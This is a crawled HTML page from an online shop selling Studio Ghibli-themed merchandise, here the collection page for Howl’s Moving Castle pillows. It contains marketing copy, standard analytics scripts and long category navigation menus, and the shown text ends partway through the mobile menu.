

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ghiblistudio.store/collections/howls-moving-castle-pillows/
body_size: 15034
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/ghiblistudio.store/uploads/logo (8)-1750751816.png">
    <meta name="csrf-token" content="LkxCcnnEYsxGLfOxPodMO83IpzeS2QDkOva4dL4Z">
    <title>Howl’s Moving Castle Pillows | Studio Ghibli Shop - Official Studio Ghibli Merchandise Store</title>

            
        <meta property="og:title" content="Howl’s Moving Castle Pillows | Studio Ghibli Shop - Official Studio Ghibli Merchandise Store" />
    
    <meta property="og:description" content="Created from the fabric of a lost in-between, and given life by the hands of master craftsman, Howl’s Moving Castle Pillows are an expression of art, beauty and legacy. Designed for those who love their home. These pillows are perfect for any Howl’s Moving Castle fan. They are made of 100% cotton, machine washable and reversable." />
    <meta name="description" content="Created from the fabric of a lost in-between, and given life by the hands of master craftsman, Howl’s Moving Castle Pillows are an expression of art, beauty and legacy. Designed for those who love their home. These pillows are perfect for any Howl’s Moving Castle fan. They are made of 100% cotton, machine washable and reversable." />


    <meta property="og:type" content="website" />




    <meta property="og:url" content="https://ghiblistudio.store/collections/howls-moving-castle-pillows" />
    <link rel="canonical" href="https://ghiblistudio.store/collections/howls-moving-castle-pillows" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Howl’s Moving Castle Pillows",
    "description": "Created from the fabric of a lost in-between, and given life by the hands of master craftsman, Howl’s Moving Castle Pillows are an expression of art, beauty and legacy. Designed for those who love their home. These pillows are perfect for any Howl’s Moving Castle fan. They are made of 100% cotton, machine washable and reversable.",
    "url": "https://ghiblistudio.store/collections/howls-moving-castle-pillows",
    "mainEntity": {
        "@type": "ItemList",
        "name": "Howl’s Moving Castle Pillows",
        "numberOfItems": 0
    }
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://ghiblistudio.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://ghiblistudio.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://ghiblistudio.store/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mdcy07f8d7");
</script>
<meta name="google-site-verification" content="g2AkqbW4QBQfKWAEE89tI_ymTmyJI8SFxyWt2UkKHF8" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVVZZN0K47"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVVZZN0K47');
</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mdcy07f8d7");
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://ghiblistudio.store" class="relative block">
                    <span class="sr-only">Studio Ghibli Shop - Official Studio Ghibli Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/ghiblistudio.store/uploads/logo (8).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://ghiblistudio.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://ghiblistudio.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ghiblistudio.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ghiblistudio.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://ghiblistudio.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ghiblistudio.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ghiblistudio.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://ghiblistudio.store/collections/ghibli-studio-accessories" class="block text-sm font-medium">Ghibli Studio Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-backpacks" class="font-light rounded text-sm">Ghibli Studio Backpacks</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-bags" class="font-light rounded text-sm">Ghibli Studio Bags</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-face-masks" class="font-light rounded text-sm">Ghibli Studio Face Masks</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-keychains" class="font-light rounded text-sm">Ghibli Studio Keychains</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-mouse-pads" class="font-light rounded text-sm">Ghibli Studio Mouse Pads</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-mugs" class="font-light rounded text-sm">Ghibli Studio Mugs</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-notebook" class="font-light rounded text-sm">Ghibli Studio Notebook</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-pins" class="font-light rounded text-sm">Ghibli Studio Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://ghiblistudio.store/collections/ghibli-studio-cases" class="block text-sm font-medium">Ghibli Studio Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-airpod-cases" class="font-light rounded text-sm">Ghibli Studio Airpod Cases</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-iphone-cases" class="font-light rounded text-sm">Ghibli Studio iPhone Cases</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-samsung-cases" class="font-light rounded text-sm">Ghibli Studio Samsung Cases</a>
                                                                                                    </div>
                                                                                                                                <a href="https://ghiblistudio.store/collections/ghibli-studio-charactors" class="block text-sm font-medium">Ghibli Studio Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/ashitaka-merch" class="font-light rounded text-sm">Ashitaka Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/calcifer-merch" class="font-light rounded text-sm">Calcifer Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/haku-merch" class="font-light rounded text-sm">Haku Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/howl-merch" class="font-light rounded text-sm">Howl Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/jiji-merch" class="font-light rounded text-sm">Jiji Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/kaonashi-merch" class="font-light rounded text-sm">Kaonashi Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/kiki-merch" class="font-light rounded text-sm">Kiki Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ponyo-merch" class="font-light rounded text-sm">Ponyo Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/san-merch" class="font-light rounded text-sm">San Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/shishigami-merch" class="font-light rounded text-sm">Shishigami Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/sophie-merch" class="font-light rounded text-sm">Sophie Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/sosuke-merch" class="font-light rounded text-sm">Sosuke Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/tombo-merch" class="font-light rounded text-sm">Tombo Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/totoro-merch" class="font-light rounded text-sm">Totoro Merch</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ghiblistudio.store/collections/ghibli-studio-cloth" class="block text-sm font-medium">Ghibli Studio Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-beanies" class="font-light rounded text-sm">Ghibli Studio Beanies</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-hats-amp-caps" class="font-light rounded text-sm">Ghibli Studio Hats &amp; Caps</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-hoodies" class="font-light rounded text-sm">Ghibli Studio Hoodies</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-jackets" class="font-light rounded text-sm">Ghibli Studio Jackets</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-socks" class="font-light rounded text-sm">Ghibli Studio Socks</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-sweatshirts" class="font-light rounded text-sm">Ghibli Studio Sweatshirts</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-t-shirts" class="font-light rounded text-sm">Ghibli Studio T-Shirts</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-ugly-christmas-sweater" class="font-light rounded text-sm">Ghibli Ugly Christmas Sweater ⛄</a>
                                                                                                    </div>
                                                                                                                                <a href="https://ghiblistudio.store/collections/ghibli-studio-cosplay" class="block text-sm font-medium">Ghibli Studio Cosplay</a>

                                                                                                                                <a href="https://ghiblistudio.store/collections/ghibli-studio-decoration" class="block text-sm font-medium">Ghibli Studio Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-christmas-ornament" class="font-light rounded text-sm">Ghibli Christmas Ornament 🎀🔔</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-blanket" class="font-light rounded text-sm">Ghibli Studio Blanket</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-pillows" class="font-light rounded text-sm">Ghibli Studio Pillows</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-posters" class="font-light rounded text-sm">Ghibli Studio Posters</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-wall-arts" class="font-light rounded text-sm">Ghibli Studio Wall Arts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ghiblistudio.store/collections/ghibli-studio-figures-amp-toys" class="block text-sm font-medium">Ghibli Studio Figures &amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-action-figures" class="font-light rounded text-sm">Ghibli Studio Action Figures</a>
                                                                                                    </div>
                                                                                                                                <a href="https://ghiblistudio.store/collections/howls-moving-castle-merch" class="block text-sm font-medium">Howl&#039;s Moving Castle Merch</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/howls-moving-castle-mugs" class="font-light rounded text-sm">Howl&#039;s Moving Castle Mugs</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/howls-moving-castle-accessories" class="font-light rounded text-sm">Howl’s Moving Castle Accessories</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/howls-moving-castle-cases" class="font-light rounded text-sm">Howl’s Moving Castle Cases</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/howls-moving-castle-clothing" class="font-light rounded text-sm">Howl’s Moving Castle Clothing</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/howls-moving-castle-decoration" class="font-light rounded text-sm">Howl’s Moving Castle Decoration</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/howls-moving-castle-figures-amp-toys" class="font-light rounded text-sm">Howl’s Moving Castle Figures &amp;amp; Toys</a>
                                                                                                    </div>
                                                                                                                                <a href="https://ghiblistudio.store/collections/kikis-delivery-service-merch" class="block text-sm font-medium">Kiki&#039;s Delivery Service Merch</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/kikis-delivery-service-clothing" class="font-light rounded text-sm">Kiki’s Delivery Service Clothing</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-merch" class="block text-sm font-medium">Laputa: Castle in the Sky Merch</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-accessories" class="font-light rounded text-sm">Laputa: Castle in the Sky Accessories</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-cases" class="font-light rounded text-sm">Laputa: Castle in the Sky Cases</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-clothing" class="font-light rounded text-sm">Laputa: Castle in the Sky Clothing</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-decoration" class="font-light rounded text-sm">Laputa: Castle in the Sky Decoration</a>
                                                                                                    </div>
                                                                                                                                <a href="https://ghiblistudio.store/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                                <a href="https://ghiblistudio.store/collections/ponyo-movie-merch" class="block text-sm font-medium">Ponyo Movie Merch</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/ponyo-accessories" class="font-light rounded text-sm">Ponyo Accessories</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ponyo-cases" class="font-light rounded text-sm">Ponyo Cases</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ponyo-clothing" class="font-light rounded text-sm">Ponyo Clothing</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ghiblistudio.store/collections/princess-mononoke-merch" class="block text-sm font-medium">Princess Mononoke Merch</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/princess-mononoke-accessories" class="font-light rounded text-sm">Princess Mononoke Accessories</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/princess-mononoke-cases" class="font-light rounded text-sm">Princess Mononoke Cases</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/princess-mononoke-clothing" class="font-light rounded text-sm">Princess Mononoke Clothing</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/princess-mononoke-decoration" class="font-light rounded text-sm">Princess Mononoke Decoration</a>
                                                                                                    </div>
                                                                                                                                <a href="https://ghiblistudio.store/collections/spirited-away-merch" class="block text-sm font-medium">Spirited Away Merch</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/spirited-away-clothing" class="font-light rounded text-sm">Spirited Away Clothing</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://ghiblistudio.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ghiblistudio.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-accessories" class="flex justify-between items-center hover:underline grow">Ghibli Studio Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-backpacks" class="flex justify-between items-center hover:underline grow">Ghibli Studio Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-bags" class="flex justify-between items-center hover:underline grow">Ghibli Studio Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-face-masks" class="flex justify-between items-center hover:underline grow">Ghibli Studio Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-keychains" class="flex justify-between items-center hover:underline grow">Ghibli Studio Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-mouse-pads" class="flex justify-between items-center hover:underline grow">Ghibli Studio Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-mugs" class="flex justify-between items-center hover:underline grow">Ghibli Studio Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
